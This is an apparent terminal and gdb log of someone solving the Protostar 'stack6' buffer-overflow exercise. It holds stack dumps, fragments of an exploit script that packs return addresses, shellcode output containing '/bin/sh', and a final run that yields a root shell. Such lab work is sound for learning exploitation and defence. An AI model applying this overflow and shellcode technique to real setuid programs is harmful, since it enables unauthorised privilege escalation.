 user@protostar: /opt/protostar/bin
Starting program: /opt/protostar/bin/stack6 < /home/user/input_file
input path please: got path AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAA AAAAAAAA
Breakpoint 1, getpath () at stack6/stack6.c:23
23      in stack6/stack6.c
(gdb) x/40xw $esp
0xbffff740:     0x080485f0      0xbffff75c      0xb7fe1b28      0x00000001
0xbffff750:     0x00000000      0x00000001      0xb7fff8f8      0x41414141
0xbffff760:     0x41414141      0x41414141      0x41414141      0x41414141
0xbffff770:     0x41414141      0x41414141      0x41414141      0x41414141
0xbffff780:     0x41414141      0x41414141      0x41414141      0x41414141
0xbffff790:     0x41414141      0x41414141      0x41414141      0x08048520
0xbffff7a0:     0x41414141      0x41414141      0x08048505      0x08048520
0xbffff7b0:     0x00000000      0xbffff838      0xbffff7c0      0x90909090
0xbffff7c0:     0x000000cc      0xbffff864      0xbffff86c      0xb7fe1848
0xbffff7d0:     0xbffff820      0xffffffff      0xb7ffeff4      0x080482a1
(gdb) r < /home/user/input_file
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /opt/protostar/bin/stack6 < /home/user/input_file
input path please: got path AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAA
Breakpoint 1, getpath () at stack6/stack6.c:23
23      in stack6/stack6.c
(gdb) x/30xw $esp
0xbffff740:     0x080485f0      0xbffff75c      0xb7fe1b28      0x00000001
0xbffff750:     0x00000000      0x00000001      0xb7fff8f8      0x41414141
0xbffff760:     0x41414141      0x41414141      0x41414141      0x41414141
0xbffff770:     0x41414141      0x41414141      0x41414141      0x41414141
0xbffff780:     0x41414141      0x41414141      0x41414141      0x41414141
0xbffff790:     0x41414141      0x41414141      0x41414141      0x08048505
0xbffff7a0:     0x41414141      0x41414141      0xbffff7b8      0x08048505
0xbffff7b0:     0x08048520      0x00000000
(gdb) x/50xw $esp
0xbffff740:     0x080485f0      0xbffff75c      0xb7fe1b28      0x00000001
0xbffff750:     0x00000000      0x00000001      0xb7fff8f8      0x41414141
0xbffff760:     0x41414141      0x41414141      0x41414141      0x41414141
0xbffff770:     0x41414141      0x41414141      0x41414141      0x41414141
0xbffff780:     0x41414141      0x41414141      0x41414141      0x41414141
0xbffff790:     0x41414141      0x41414141      0x41414141      0x08048505
0xbffff7a0:     0x41414141      0x41414141      0xbffff7b8      0x08048505
0xbffff7b0:     0x08048520      0x00000000      0xbffff838      0xbffff7c0
0xbffff7c0:     0x90909090      0xbfff00cc      0xbffff86c      0xb7fe1848
0xbffff7d0:     0xbffff820      0xffffffff      0xb7ffeff4      0x080482a1
0xbffff7e0:     0x00000001      0xbffff820      0xb7ff0626      0xb7fffab0
0xbffff7f0:     0xb7fe1b28      0xb7fd7ff4      0x00000000      0x00000000
0xbffff800:     0xbffff838      0x104fc3d0
user@protostar: ~
(gdb) q
user@protostar:/opt/protostar/bin$ cd
user@protostar:~$ ls
5exp.py  a.out  delete.c  xxx.c
user@protostar:~$ vim 5exp.py
Press ENTER or type command to continue
user@protostar:~$ touch exploit6.py
user@protostar:~$ vim exploit6.py
user@protostar:~$ python exploit6.py > in
user@protostar:~$ ls
5exp.py  a.out  delete.c  exploit6.py  in  xxx.c
user@protostar:~$ cat in
user@protostar:~$ vim exploit6.py
user@protostar:~$ python exploit6.py > in
user@protostar:~$ mv in input_file
user@protostar:~$ ls
5exp.py  a.out  delete.c  exploit6.py  input_file  xxx.c
user@protostar:~$ vim exploit6.py
user@protostar:~$ python exploit6.py > input_file
Traceback (most recent call last):
  File "exploit6.py", line 9, in <module>
    padding =  struct("III", 0x08048520, 0x00000000, 0xbffff838) + struct.pack("I", 0xbffff7c0)
TypeError: 'module' object is not callable
user@protostar:~$ vim exploit6.py
user@protostar:~$ python exploit6.py > input_file
user@protostar:~$ vim exploit6.py
user@protostar:~$ python exploit6.py > input_file
user@protostar:~$ vim exploit6.py
user@protostar:~$ python exploit6.py >  input_file
user@protostar:~$ vim exploit6.py
user@protostar:~$ python exploit6.py
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA 8 1 Ph
//shh/bin °
`1 @
user@protostar:~$ python exploit6.py > input_file
user@protostar:~$ ls
5exp.py  a.out  delete.c  exploit6.py  input_file  xxx.c
user@protostar:~$ cat input_file - | /opt/protostar/bin/stack6
input path please: got path AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAA
whoami
root